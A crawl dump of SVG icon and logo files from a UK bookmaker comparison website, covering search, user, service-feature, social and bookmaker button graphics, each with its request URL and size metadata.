<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="bo1ia" d="M325.586 115.652c-3.354 0-6.08-2.724-6.08-6.071 0-3.348 2.726-6.075 6.08-6.075 3.35 0 6.08 2.727 6.08 6.075 0 3.347-2.73 6.07-6.08 6.07zm8.752 1.626l-2.886-2.884A7.588 7.588 0 0 0 325.585 102a7.586 7.586 0 1 0 0 15.171 7.546 7.546 0 0 0 4.806-1.715l2.885 2.88a.75.75 0 0 0 1.062-1.058z"/></defs><g><g transform="translate(-318 -102)"><use fill="#989ba1" xlink:href="#bo1ia"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/user_icon.svg
body_size: 1140
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="18px" viewBox="0 0 14 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>9357ECA5-DAAA-476E-BF5D-0202BFB83497</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Landing" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Landing-Page_Top-Bonus-Button-Hover" transform="translate(-1088.000000, -29.000000)" stroke="#FFFFFF" stroke-width="1.6">
            <g id="User" transform="translate(1089.000000, 29.000000)">
                <path d="M12.0645161,16.9451613 C12.0645161,13.9467896 9.3637822,11.516129 6.03225806,11.516129 C2.70073393,11.516129 0,13.9467896 0,16.9451613" id="Oval-11" stroke-linecap="round"></path>
                <path d="M6.03225806,0.8 C4.05115922,0.8 2.44516129,2.40599793 2.44516129,4.38709677 C2.44516129,6.36819562 4.05115922,7.97419355 6.03225806,7.97419355 C8.01335691,7.97419355 9.61935484,6.36819562 9.61935484,4.38709677 C9.61935484,2.40599793 8.01335691,0.8 6.03225806,0.8 Z" id="Rectangle-18"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg
body_size: 19311
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Quinnbet</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Quinnbet" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#242424" xlink:href="#path-1"></use>
            <image id="quinnbet-logo" mask="url(#mask-2)" x="11" y="10" width="18" height="20.4827586" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg
body_size: 2462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="9a8oa" d="M164.8 1639.584c-.844 0-1.678-.084-2.447-.242a15.243 15.243 0 0 0-2.12-3.468c1.028-.54 2.62-.967 4.567-.967 3.58 0 5.865 1.385 5.865 2.338 0 .954-2.285 2.34-5.865 2.34zm5.865 2.354c0 .956-2.285 2.344-5.867 2.344-.414 0-.823-.02-1.223-.059a15.172 15.172 0 0 0-.38-2.37c.522.055 1.057.085 1.603.085 2.343 0 4.399-.505 5.867-1.344v1.344zm0 4.687c0 .956-2.286 2.344-5.867 2.344-.397 0-.79-.018-1.174-.054v-2.335c.387.03.778.045 1.174.045 2.343 0 4.399-.504 5.867-1.344zm-.01 4.688c0 .955-2.282 2.343-5.86 2.343-.76 0-1.507-.067-2.206-.195.45-.651.77-1.397.927-2.202.421.036.849.054 1.28.054 2.34 0 4.393-.505 5.86-1.344zm-12.89 2.343h-18.828c-1.948 0-3.593-1.61-3.593-3.515v-4.688c0-7.15 5.817-12.968 12.968-12.968 5.543 0 10.209 3.484 12.077 8.244l.022.057c.56 1.449.87 3.023.87 4.667v4.688a3.52 3.52 0 0 1-3.516 3.515zm-11.797-25.858h4.688c.646 0 1.172.525 1.172 1.172 0 .646-.526 1.171-1.172 1.171h-4.688a1.173 1.173 0 0 1-1.172-1.171c0-.647.526-1.172 1.172-1.172zm-1.172-8.729l1.944.972c.984.492 2.16.492 3.144 0l1.944-.972v2.87c0 1.527-.98 2.83-2.344 3.314v-.97a1.172 1.172 0 0 0-2.344 0v.97a3.521 3.521 0 0 1-2.344-3.314v-2.87zm20 13.494c-2.432 0-4.695.584-6.213 1.565a15.295 15.295 0 0 0-5.092-3.083 3.515 3.515 0 0 0-.96-5.047 5.837 5.837 0 0 0 1.64-4.06v-4.765c0-.872-.92-1.436-1.696-1.048l-3.639 1.82c-.328.164-.72.164-1.048 0l-3.64-1.82a1.173 1.173 0 0 0-1.695 1.048v4.766c0 1.575.626 3.005 1.64 4.06a3.515 3.515 0 0 0-1.64 2.97c0 .777.253 1.494.68 2.077-5.777 2.09-10.133 7.69-10.133 14.407v4.688a5.77 5.77 0 0 0 1.765 4.152 5.94 5.94 0 0 0 4.172 1.707h18.828c.977 0 1.899-.242 2.71-.667 1.285.437 2.765.667 4.32.667 4.677 0 8.204-2.015 8.204-4.687v-14.062c0-2.673-3.527-4.688-8.203-4.688z"/><path id="9a8ob" d="M144.53 1645.215v-1.266h1.063c-.391-.53-.72-1.109-.72-1.875 0-1.984 1.954-3.234 3.798-3.234 1.734 0 2.968.61 3.625 1.89l-1.766 1.032a1.71 1.71 0 0 0-1.594-1.11c-.922 0-1.64.579-1.64 1.454 0 .796.406 1.28.765 1.843h2.25v1.266h-1.75c0 .094.016.203.016.297 0 .734-.453 1.39-1.016 1.734.235-.078.531-.125.766-.125.906 0 1.265.516 2.031.516.672 0 1.14-.281 1.344-.563l.89 1.766c-.437.437-1.171.781-2.312.781-1.36 0-1.875-.687-2.828-.687-.547 0-1.188.25-1.813.593l-.75-1.515c.985-.469 1.703-1.156 1.703-1.953 0-.297-.078-.578-.187-.844z"/></defs><g><g transform="translate(-133 -1616)"><g><g><use fill="#28ce7a" xlink:href="#9a8oa"/></g></g><g><use fill="#28ce7a" xlink:href="#9a8ob"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg
body_size: 1911
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="40" viewBox="0 0 45 40"><defs><path id="67nza" d="M147.987 1529.54l7.404 2.24a.925.925 0 0 1-.047.15c-.198.537-.604.838-1.264.941-2.433.386-6.47.142-6.508.142a1.128 1.128 0 0 0-.141 2.25c.179.009 4.32.263 7.007-.17 2.67-.424 3.433-2.767 3.292-4.245a1.132 1.132 0 0 0-.802-.98l-8.29-2.503c-4.093-1.233-8.582 1.045-8.771 1.139-.019.01-.047.019-.066.038l-8.252 4.979a1.13 1.13 0 0 0 .584 2.099c.198 0 .396-.056.585-.16l8.215-4.942c.358-.188 3.97-1.91 7.054-.979z"/><path id="67nzb" d="M175.387 1527.192c-.65-1.186-2.679-3.078-5.753-1.722-2.905 1.289-9.045 4.235-9.11 4.263a1.129 1.129 0 0 0 .98 2.033c.066-.028 6.168-2.965 9.045-4.235.82-.367 1.509-.367 2.103 0 .019.01.028.019.047.028l-15.382 11.247a5.147 5.147 0 0 1-3.81.922l-13.723-2.183c-.32-.047-.65.037-.906.245l-3.47 2.889a1.121 1.121 0 0 0-.142 1.59 1.133 1.133 0 0 0 1.594.141l3.075-2.56 13.222 2.109a7.414 7.414 0 0 0 5.508-1.327l16.41-11.99c.444-.34.585-.951.312-1.45z"/><path id="67nzc" d="M151.534 1516.53a4.306 4.306 0 0 1 3.066-1.271 4.328 4.328 0 0 1 3.065 7.388 4.306 4.306 0 0 1-3.065 1.27 4.306 4.306 0 0 1-3.066-1.27 4.328 4.328 0 0 1 0-6.118zm3.066 9.637a6.587 6.587 0 0 0 4.668-1.93 6.574 6.574 0 0 0 0-9.308A6.57 6.57 0 0 0 154.6 1513a6.587 6.587 0 0 0-4.669 1.93 6.574 6.574 0 0 0 0 9.308 6.587 6.587 0 0 0 4.669 1.93z"/><path id="67nzd" d="M161.109 1506.106a2.87 2.87 0 0 1 2.043-.847 2.87 2.87 0 0 1 2.043.847 2.89 2.89 0 0 1 0 4.075 2.87 2.87 0 0 1-2.043.847 2.87 2.87 0 0 1-2.043-.847 2.89 2.89 0 0 1 0-4.075zm2.038 7.172a5.12 5.12 0 0 0 3.64-1.506 5.133 5.133 0 0 0 0-7.266 5.12 5.12 0 0 0-3.64-1.506 5.12 5.12 0 0 0-3.64 1.506 5.133 5.133 0 0 0 0 7.266 5.098 5.098 0 0 0 3.64 1.506z"/></defs><g><g transform="translate(-131 -1503)"><g><use fill="#28ce7a" xlink:href="#67nza"/></g><g><use fill="#28ce7a" xlink:href="#67nzb"/></g><g><use fill="#28ce7a" xlink:href="#67nzc"/></g><g><use fill="#28ce7a" xlink:href="#67nzd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg
body_size: 815
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="26" height="42" viewBox="0 0 26 42"><defs><path id="tdmia" d="M263.4 1652.849v-4.955h20.057v4.955c0 .604-.49 1.102-1.102 1.102h-17.853c-.604 0-1.102-.49-1.102-1.102zm1.102-34.849h17.861c.604 0 1.102.49 1.102 1.102v2.09H263.4v-2.09c0-.612.498-1.102 1.102-1.102zm-1.102 5.192h20.057v22.71H263.4zm22.065 29.657v-33.747a3.106 3.106 0 0 0-3.102-3.102h-17.861a3.106 3.106 0 0 0-3.102 3.102v33.755a3.106 3.106 0 0 0 3.102 3.102h17.861a3.118 3.118 0 0 0 3.102-3.11z"/><path id="tdmib" d="M275.461 1650h-4.057a1.003 1.003 0 1 0 0 2.008h4.057a1.003 1.003 0 1 0 0-2.008z"/></defs><g><g transform="translate(-260 -1615)"><g><use fill="#28ce7a" xlink:href="#tdmia"/><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-miterlimit="50" stroke-width=".5" xlink:href="#tdmia"/></g><g><use fill="#28ce7a" xlink:href="#tdmib"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Button-Ladbrokes.svg
body_size: 3877
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - Ladbrokes</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
    </defs>
    <g id="Button---Ladbrokes" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#E2231A" xlink:href="#path-1"></use>
        </g>
        <g id="Ladbrokes" transform="translate(43.000000, 13.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <path d="M9.3821737,16.3768617 C9.30474173,16.6865895 9.14987779,16.7640215 8.84014991,16.8414535 C8.14326218,16.9963174 5.20084732,16.9963174 4.03936777,16.9963174 C2.02613655,16.9963174 0.361349193,15.563826 1.05823692,12.7762751 C2.02613655,9.09825648 4.38781163,0 4.38781163,0 L7.48509044,0 L4.11679974,12.5826951 C4.07808375,12.853707 4.03936777,13.0860029 4.00065178,13.3182988 C3.92321981,14.2474825 4.31037966,14.5572104 5.31699527,14.5572104 L9.42088969,14.5572104 C9.53703764,14.5572104 9.84676552,14.6733583 9.73061757,15.0218022 C9.57575363,15.602542 9.3821737,16.3768617 9.3821737,16.3768617 Z M28.4691543,6.77529738 C28.9724621,6.77529738 29.9016458,6.85272935 30.4823855,6.93016132 L28.4691543,14.6346423 C28.0432785,14.7120743 27.1140948,14.7507903 26.2623432,14.7507903 C24.8298517,14.7507903 24.3652599,14.1700505 24.4814079,12.892423 C24.4814079,12.6214111 24.5588398,12.3116832 24.7137038,11.5373635 C24.7911357,11.1502037 25.1395796,9.83386019 25.1395796,9.83386019 C25.7203194,7.78191299 26.4946391,6.77529738 28.4691543,6.77529738 Z M35.2057357,0 L32.3020368,0 L31.1405573,4.56848623 C30.3662376,4.49105426 29.6306339,4.45233828 29.1273261,4.45233828 C25.5267394,4.45233828 23.3586443,5.96226169 22.3520287,9.91129216 C22.3520287,9.91129216 22.0423008,11.1502037 21.9261528,11.6147955 C21.7325729,12.3891152 21.7325729,12.5826951 21.7325729,12.814991 C21.500277,15.2928141 22.6617566,17.1511814 25.6816034,17.1511814 C27.1528108,17.1511814 28.8563142,16.9576014 30.3275216,16.6091576 C30.8308294,16.4930096 30.9469774,16.3768617 31.0631253,16.0284178 L35.2057357,0 Z M39.8903699,6.77529738 C41.3228613,6.77529738 41.7487372,7.43346912 41.6325892,8.59494867 C41.6325892,8.98210852 41.5551572,9.40798436 41.4002933,9.87257618 L40.9744175,11.5760795 C40.5485416,13.2021509 39.69679,14.7507903 37.7997067,14.7507903 C36.909239,14.7507903 36.0187714,14.7120743 35.6316115,14.6346423 L37.7222747,6.93016132 C38.3804465,6.85272935 39.3483461,6.77529738 39.8903699,6.77529738 Z M44.2652762,9.87257618 C44.3814241,9.40798436 44.4588561,8.98210852 44.4975721,8.55623269 C44.691152,6.11712563 43.5296725,4.45233828 40.5098256,4.45233828 C39.9678019,4.45233828 39.1934822,4.49105426 38.3804465,4.56848623 L39.541926,0 L36.5607952,0 C36.5607952,0 33.0763565,13.2795829 32.3794688,16.0671338 C32.2633208,16.4542936 32.8053446,16.5317256 32.8440606,16.5704416 C34.0829721,16.9188854 35.6703275,17.1124654 37.141535,17.1124654 C40.7808375,17.1124654 42.8715007,15.2928141 43.8394004,11.5760795 L44.2652762,9.87257618 Z M58.0481669,6.89144533 C59.3257944,6.89144533 59.8678182,7.58833306 59.7516702,8.86596057 C59.7129542,9.13697246 59.6742382,9.48541633 59.5968063,9.83386019 L59.1322144,11.5760795 C58.5901906,13.6280267 57.583575,14.6346423 55.9575037,14.6346423 C54.6798762,14.6346423 54.0991364,13.8216066 54.2152843,12.5439791 C54.2540003,12.3503992 54.2540003,12.1181033 54.4475803,11.3824996 C54.5250122,10.9566238 54.8734561,9.79514421 54.8734561,9.79514421 C55.4154799,7.70448102 56.6156754,6.89144533 58.0481669,6.89144533 Z M62.6553691,8.71109663 C62.848949,6.42685351 61.6487535,4.45233828 58.6676226,4.45233828 C55.144468,4.45233828 52.8989409,6.27198957 51.9310412,9.87257618 C51.9310412,9.87257618 51.6600293,10.8404758 51.5051654,11.3824996 C51.3890174,11.8470914 51.2728695,12.3503992 51.2341535,12.6601271 C51.0405736,15.0605182 52.2407691,17.1124654 55.183184,17.1124654 C58.7063386,17.1124654 60.9131497,15.2928141 61.9197654,11.5760795 L62.3843572,9.87257618 C62.5392211,9.40798436 62.6166531,9.09825648 62.6553691,8.71109663 Z M74.5798925,5.03307805 C74.7734724,4.83949813 74.8121884,4.56848623 74.4250285,4.56848623 L71.8310575,4.56848623 C71.6374776,4.56848623 71.4826137,4.6459182 71.2890337,4.83949813 L66.4495356,9.52413231 L69.0435066,0.038715985 L66.0623758,0.038715985 C66.0623758,0.038715985 63.0425289,11.6535115 61.7649014,16.4930096 C61.6874694,16.6865895 61.8423334,16.9576014 62.0746293,16.9576014 L64.0878605,16.9576014 C64.3201564,16.9576014 64.5911683,16.7640215 64.6298843,16.4930096 L65.9849438,11.2276357 L68.3079029,16.4930096 C68.3853349,16.6865895 68.5789148,16.9188854 68.8499267,16.9188854 L71.3277497,16.9188854 C71.5213296,16.9188854 71.7923415,16.7253055 71.6374776,16.4155776 C71.1728858,15.408962 68.8112107,10.4146 68.8112107,10.4146 L74.5798925,5.03307805 Z M79.1483787,6.89144533 C80.3485742,6.89144533 80.96803,7.58833306 80.851882,8.82724458 C80.813166,9.13697246 80.7744501,9.36926837 80.6970181,9.64028027 L75.9736679,9.64028027 C76.3995438,8.09164087 77.4061594,6.89144533 79.1483787,6.89144533 Z M83.3684211,10.4146 C83.523285,9.71771224 83.600717,9.52413231 83.6781489,8.90467655 C83.8717289,6.34942154 82.7102493,4.45233828 79.8065504,4.45233828 C76.3608278,4.45233828 74.0765847,5.96226169 72.9925371,10.0274401 C72.9925371,10.0274401 72.8376731,10.6081799 72.6828092,11.2663516 C72.5666612,11.8858074 72.4505133,12.5052632 72.4505133,12.6601271 C72.1795014,16.0284178 74.4250285,17.1124654 76.3608278,17.1124654 C78.412775,17.1124654 79.3806746,16.9963174 80.851882,16.7640215 C81.2777579,16.7253055 81.3551898,16.5704416 81.4326218,16.2219977 L81.8584976,14.4023464 C80.851882,14.5572104 78.9547988,14.7120743 77.3674434,14.7120743 C75.6252241,14.7120743 75.1219162,13.8216066 75.1993482,12.6214111 C75.1993482,12.3503992 75.3154962,12.0406713 75.3929281,11.7309435 L82.5941014,11.7309435 C82.9038292,11.7309435 83.0974092,11.5373635 83.1748411,11.1889197 C83.1748411,11.1889197 83.2522731,10.9179078 83.3684211,10.4146 Z M93.5120091,4.87821411 C92.3505296,4.56848623 91.0341861,4.45233828 89.7178426,4.45233828 C87.6658954,4.45233828 84.9944924,5.11051002 84.7234805,8.0142089 C84.6460486,9.05954049 85.1493564,10.0274401 85.9236761,10.6081799 L88.5176471,12.4278312 C89.0209549,12.814991 89.1758188,13.1634349 89.1371028,13.5118788 C89.0596708,14.5959263 88.2466352,14.7895063 87.1625876,14.7895063 C86.6205638,14.7895063 84.6460486,14.7120743 83.6394329,14.5572104 C83.2522731,14.5184944 83.0974092,14.8282223 83.0586932,14.9056542 L82.7102493,16.2607137 C82.6328173,16.4930096 82.7876813,16.6865895 82.9812612,16.7253055 C84.2976047,17.0737494 86.155972,17.1511814 86.8915757,17.1511814 C89.5242627,17.1511814 91.8472218,16.0284178 92.1182337,13.2021509 C92.2343816,12.2342513 91.9633697,11.3824996 90.7244582,10.4920319 L88.3240671,8.71109663 C87.8981913,8.44008473 87.7433274,8.13035685 87.7433274,7.82062897 C87.8207593,6.89144533 88.8273749,6.81401336 89.4855467,6.81401336 C90.3760143,6.81401336 91.8859378,6.89144533 92.8925534,7.08502526 C93.2797132,7.12374124 93.3958612,6.81401336 93.4345772,6.65914942 L93.744305,5.4202379 C93.821737,5.38152192 93.937885,4.95564608 93.5120091,4.87821411 Z M53.0150888,4.87821411 C53.0925208,4.52977025 52.7827929,4.45233828 52.7053609,4.45233828 C51.8148933,4.45233828 50.6534137,4.52977025 49.3370702,5.49766987 L49.4532182,5.07179404 C49.5306502,4.83949813 49.3757862,4.6459182 49.1434903,4.6459182 L47.2076911,4.6459182 C46.8979632,4.6459182 46.6656673,4.83949813 46.6269513,5.07179404 C46.6269513,5.07179404 44.1104123,14.6346423 43.6458204,16.4542936 C43.5683885,16.7640215 43.6458204,16.9963174 43.9555483,16.9963174 L45.8913476,16.9963174 C46.1623595,16.9963174 46.3946554,16.8027375 46.4333714,16.5317256 L48.8337624,7.66576503 C50.3824018,6.93016132 51.3503015,6.89144533 52.0471892,6.89144533 C52.2794851,6.89144533 52.511781,6.69786541 52.589213,6.4655695 C52.589213,6.42685351 52.8602249,5.45895389 53.0150888,4.87821411 Z M17.1253707,6.81401336 C15.1895715,6.81401336 14.3765358,8.13035685 13.9119439,9.91129216 L13.3312042,12.1568193 C13.2537722,12.5052632 13.2150562,12.7762751 13.1763402,13.0472869 C13.0601923,14.3636304 13.679648,14.7895063 14.5313997,14.7895063 C15.3444354,14.7895063 16.312335,14.4410624 17.3963826,13.7828907 L19.2160339,6.9688773 C18.828874,6.85272935 17.9384064,6.81401336 17.1253707,6.81401336 Z M22.3907447,5.61381783 L19.5644778,16.4930096 C19.4870458,16.7253055 19.2547499,16.9188854 19.022454,16.9188854 L17.2802346,16.9188854 C16.9317908,16.9188854 16.8543588,16.7253055 16.8930748,16.5317256 C16.9705068,16.1832817 17.0092227,15.8735539 17.0092227,15.8735539 C15.7315952,16.8027375 14.6088317,17.0737494 13.5635001,17.0737494 C11.5502689,17.0737494 10.1177774,15.7574059 10.3500733,13.0472869 C10.3500733,12.853707 10.4662213,12.3116832 10.6210852,11.7309435 C10.7759492,11.0340557 10.9308131,10.298452 11.085677,9.87257618 C11.9761447,6.4655695 14.2216718,4.41362229 17.8222584,4.41362229 C19.2160339,4.41362229 20.8421053,4.6459182 22.1197328,4.99436207 C22.4294606,5.11051002 22.5068926,5.26537396 22.3907447,5.61381783 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/gplus.svg
body_size: 927
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33" height="33" viewBox="0 0 33 33"><defs><path id="3vkwa" d="M149.5 1175.5a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="3vkwb" d="M174.612 1182.702h-1.852v-1.852h-1.348v1.852h-1.852v1.347h1.852v1.853h1.348v-1.853h1.852z"/><path id="3vkwc" d="M162.37 1184.766h2.843c-.327 1.32-1.332 2.056-2.868 2.056-1.816 0-3.293-1.45-3.293-3.233 0-1.783 1.477-3.234 3.293-3.234.794 0 1.56.281 2.159.792l1.366-1.542a5.429 5.429 0 0 0-3.525-1.295c-2.964 0-5.375 2.368-5.375 5.279 0 2.91 2.41 5.278 5.375 5.278 3.03 0 5.066-2.06 5.066-5.124v-1.022h-5.04z"/></defs><g><g transform="translate(-149 -1167)"><use fill="#ea4236" xlink:href="#3vkwa"/></g><g transform="translate(-149 -1167)"><use fill="#fff" xlink:href="#3vkwb"/><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-miterlimit="50" stroke-width=".5" xlink:href="#3vkwb"/></g><g transform="translate(-149 -1167)"><use fill="#fff" xlink:href="#3vkwc"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg
body_size: 468
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="p4ewa" d="M1238.89 31.53l12.23 12.23"/><path id="p4ewb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewa"/></g><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg
body_size: 1696
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="v60ta" d="M655.943 1528.405l-8.01 9.801a5.872 5.872 0 0 1-4.706 2.377H632.79c-2.647 0-4.83-.384-7.174-1.043v-8.952l.814-.717a5.915 5.915 0 0 1 7.8 0c1 .88 2.288 1.358 3.597 1.358h5.4a1.17 1.17 0 0 1 0 2.339h-8.307a1.17 1.17 0 0 0 0 2.338h9.091c.966 0 1.898-.404 2.559-1.11l7.556-7.858.006-.007.007-.007c.717-.77 2.025-.266 2.025.797 0 .248-.077.484-.221.684zm-20.895-8.947v8.088a8.256 8.256 0 0 0-4.716-1.47 8.256 8.256 0 0 0-4.716 1.47v-8.088zm-11.77-5.769c0-.644.524-1.169 1.168-1.169h10.602v4.6h-11.77zm9.267-8.35a2.39 2.39 0 0 1 2.12 1.255l1.94 3.588h-4.057c-.9 0-1.692-.478-2.12-1.28-.883-1.65.328-3.563 2.117-3.563zm7.18 7.181v16.37h-1.894c-.15 0-.298-.01-.444-.032v-16.338h2.338zm2.49-5.924a2.388 2.388 0 0 1 2.003-1.255c1.847-.085 3.13 1.875 2.229 3.562a2.37 2.37 0 0 1-2.117 1.278h-4.051zm9.291 12.862v6.85l-4.905 5.095a3.517 3.517 0 0 0-3.366-2.513h-1.171v-9.432zm1.16-6.938c.644 0 1.169.525 1.169 1.17v3.43h-11.771v-4.6h10.602zm-29.389 28.063h-2.338v-11.693h2.338zm30.558-16.167v-4.958h1.17a1.17 1.17 0 0 0 1.168-1.17v-4.599a3.512 3.512 0 0 0-3.507-3.508h-4.256c1.925-3.283-.544-7.351-4.3-7.175a4.71 4.71 0 0 0-3.95 2.476l-1.723 3.188-1.724-3.19a4.708 4.708 0 0 0-3.95-2.474c-3.755-.176-6.225 3.89-4.299 7.175h-4.018a3.512 3.512 0 0 0-3.507 3.508v4.6c0 .645.523 1.169 1.169 1.169h1.17v7.094h-3.509a1.17 1.17 0 0 0-1.169 1.17v14.03c0 .647.524 1.17 1.17 1.17h4.676c.575 0 1.051-.414 1.15-.96 2.292.628 4.776.96 7.196.96h10.441a8.224 8.224 0 0 0 6.533-3.254c.024-.029 8.023-9.813 8.046-9.843.458-.611.7-1.339.7-2.104 0-2.396-2.378-4.12-4.677-3.305z"/></defs><g><g transform="translate(-618 -1503)"><use fill="#28ce7a" xlink:href="#v60ta"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg
body_size: 10891
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="40" height="40" rx="5" fill="#0A0A0A"/>
<rect x="5" y="3" width="31" height="29" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_305_1535" transform="translate(-1.94355) scale(0.0143759 0.0153673)"/>
</pattern>
<image id="image0_305_1535" width="322" height="92" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg
body_size: 7180
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_94)">
<path d="M36.25 20.1562H31.0938V18.75C31.0919 18.1938 30.9336 17.6494 30.637 17.1789C30.3403 16.7084 29.9173 16.3308 29.4163 16.0894L30.7231 10.115C31.3479 10.0345 31.9362 9.77554 32.4174 9.36906C32.8987 8.96258 33.2524 8.42588 33.4363 7.82336C33.6201 7.22084 33.6262 6.57808 33.4538 5.97219C33.2814 5.3663 32.9379 4.82301 32.4644 4.40749C31.9909 3.99198 31.4076 3.72189 30.7845 3.62962C30.1614 3.53735 29.5248 3.62683 28.9513 3.88732C28.3777 4.1478 27.8915 4.56823 27.5509 5.09818C27.2104 5.62812 27.0299 6.24506 27.0312 6.875C27.0357 7.03133 27.0514 7.18715 27.0781 7.34125L24.7381 8.57313L22.6187 5.39375C23.0464 4.83105 23.279 4.14427 23.2812 3.4375C23.2812 2.56726 22.9355 1.73266 22.3202 1.11731C21.7048 0.501952 20.8702 0.15625 20 0.15625C19.1298 0.15625 18.2952 0.501952 17.6798 1.11731C17.0645 1.73266 16.7188 2.56726 16.7188 3.4375C16.721 4.14427 16.9536 4.83105 17.3812 5.39375L15.2619 8.57313L12.9219 7.34125C12.9486 7.18715 12.9643 7.03133 12.9688 6.875C12.9717 6.2429 12.7921 5.6234 12.4514 5.09097C12.1107 4.55855 11.6234 4.13586 11.0482 3.87373C10.473 3.61161 9.83438 3.5212 9.20904 3.61338C8.58369 3.70556 7.99828 3.9764 7.52319 4.39334C7.04809 4.81028 6.70354 5.35558 6.53096 5.96367C6.35837 6.57175 6.3651 7.21675 6.55034 7.8211C6.73557 8.42546 7.09143 8.96344 7.57512 9.37038C8.05881 9.77732 8.64974 10.0359 9.27688 10.115L10.5838 16.0894C10.0827 16.3308 9.65967 16.7084 9.36303 17.1789C9.06639 17.6494 8.9081 18.1938 8.90625 18.75V20.1562H3.75C2.79723 20.1574 1.88382 20.5364 1.21011 21.2101C0.536406 21.8838 0.157408 22.7972 0.15625 23.75V36.25C0.157408 37.2028 0.536406 38.1162 1.21011 38.7899C1.88382 39.4636 2.79723 39.8426 3.75 39.8438H36.25C37.2028 39.8426 38.1162 39.4636 38.7899 38.7899C39.4636 38.1162 39.8426 37.2028 39.8438 36.25V23.75C39.8426 22.7972 39.4636 21.8838 38.7899 21.2101C38.1162 20.5364 37.2028 20.1574 36.25 20.1562ZM30.3125 5.78125C30.5288 5.78125 30.7403 5.8454 30.9202 5.96558C31.1 6.08576 